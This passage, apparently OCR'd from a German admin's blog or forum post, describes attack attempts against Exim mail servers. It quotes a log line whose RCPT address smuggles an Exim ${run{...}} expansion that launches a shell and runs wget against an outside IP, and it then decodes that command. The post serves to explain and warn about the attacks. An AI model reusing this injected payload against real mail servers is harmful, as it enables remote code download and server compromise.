
attackieren tatsächlich Server, die Exim in der gepatchten
Version laufen haben oder
gleich gar keinen Exim, sondern
Postfix
Kleine Umfrage auf unserem Cluster
Und so sieht die neueste Version u.a. aus :
2019-06-19 16:08:46 H=(service.com) [98.158.184.125] F=
<support@service.com> rejected RCPT
<root+${run{\x2Fbin\x2Fsh\t-
c\t\x22wget\x2064.50.180.45\x2ftmp\x2fX.X.X.X\x22}}@X
XX.XXXXXXX.XX>: you have been blacklisted.
Ich übersetze mal :
/bin/sh -c „wget 64.50.180.45/tmp/X.X.X.X“
Randnotiz: Das SANS Institute glaubte doch glatt, daß die